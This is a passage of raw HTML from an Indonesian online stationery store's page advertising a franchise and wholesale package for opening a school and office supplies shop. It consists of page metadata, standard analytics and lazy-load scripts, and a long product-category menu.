

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alattulissekolah.id/franchise-usaha-alat-tulis-sekolah-kantor-murah
body_size: 43620
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Franchise Usaha Alat Tulis Sekolah dan Kantor Murah"/>
<meta name="description" content="Penting bagi seseorang yang baru membuka toko ATK adalah display produk Perlengkapan sekolah. Makin beragam makin menarik. Setelah membeli paket grosir alat tulis kantor kami otomatis nama usaha toko Stationery anda kami daftarkan di system kami sebagai r"/>
<meta name="keywords" content="&quot;Franchise usaha atk; contoh proposal usaha alat tulis kantor; bisnis atk online ; rincian modal usaha atk; kerjasama investasi usaha atk; modal usaha toko alat tulis kantor; pengalaman bisnis atk; margin keuntungan bisnis atk; paket usaha alat tulis kantor; desain toko alat tulis kantor; barang yang harus ada di toko atk; penataan toko atk;"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Franchise Usaha Alat Tulis Sekolah dan Kantor Murah</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.alattulissekolah.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.alattulissekolah.id/franchise-usaha-alat-tulis-sekolah-kantor-murah/" />
<link  rel="icon" type="image/x-icon" href="https://www.alattulissekolah.id/media/favicon/websites/7/alattulissekolahid-pav-3.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.alattulissekolah.id/media/favicon/websites/7/alattulissekolahid-pav-3.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MC3WQC');</script>
<!-- End Google Tag Manager -->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-254CLHC1YS"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="article"/>
<meta property="og:title" content="Franchise&#x20;Usaha&#x20;Alat&#x20;Tulis&#x20;Sekolah&#x20;dan&#x20;Kantor&#x20;Murah"/>
<meta property="og:description" content="Penting&#x20;bagi&#x20;seseorang&#x20;yang&#x20;baru&#x20;membuka&#x20;toko&#x20;ATK&#x20;adalah&#x20;display&#x20;produk&#x20;Perlengkapan&#x20;sekolah.&#x20;Makin&#x20;beragam&#x20;makin&#x20;menarik.&#x20;Setelah&#x20;membeli&#x20;paket&#x20;grosir&#x20;alat&#x20;tulis&#x20;kantor&#x20;kami&#x20;otomatis&#x20;nama&#x20;usaha&#x20;toko&#x20;Stationery&#x20;anda&#x20;kami&#x20;daftarkan&#x20;di&#x20;system&#x20;kami&#x20;sebagai&#x20;r"/>
<meta property="og:url" content="https://www.alattulissekolah.id/franchise-usaha-alat-tulis-sekolah-kantor-murah/"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.alattulissekolah.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl cms-franchise-usaha-alat-tulis-sekolah-kantor-murah page-layout-1column cms-page-view page-layout-cms-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Stationery Peralatan Sekolah Lengkap | Toko Alat Tulis Grosir harga Murah | Agen ATK Perlengkapan kantor'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.alattulissekolah.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9mcmFuY2hpc2UtdXNhaGEtYWxhdC10dWxpcy1zZWtvbGFoLWthbnRvci1tdXJhaA~~/" >Sign In</a></li><li><a href="https://www.alattulissekolah.id/customer/account/create/" id="idxl1Bblal" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.alattulissekolah.id/" title="Katalog&#x20;Stationery&#x20;Peralatan&#x20;Sekolah&#x20;Lengkap&#x20;&#x7C;&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Grosir&#x20;harga&#x20;Murah&#x20;&#x7C;&#x20;Agen&#x20;ATK&#x20;Perlengkapan&#x20;kantor" aria-label="store logo"><img src="https://www.alattulissekolah.id/media/logo/websites/7/alattulissekolahid-logo-3.png" title="Katalog&#x20;Stationery&#x20;Peralatan&#x20;Sekolah&#x20;Lengkap&#x20;&#x7C;&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Grosir&#x20;harga&#x20;Murah&#x20;&#x7C;&#x20;Agen&#x20;ATK&#x20;Perlengkapan&#x20;kantor" alt="Katalog&#x20;Stationery&#x20;Peralatan&#x20;Sekolah&#x20;Lengkap&#x20;&#x7C;&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Grosir&#x20;harga&#x20;Murah&#x20;&#x7C;&#x20;Agen&#x20;ATK&#x20;Perlengkapan&#x20;kantor" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.alattulissekolah.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.alattulissekolah.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.alattulissekolah.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.alattulissekolah.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang 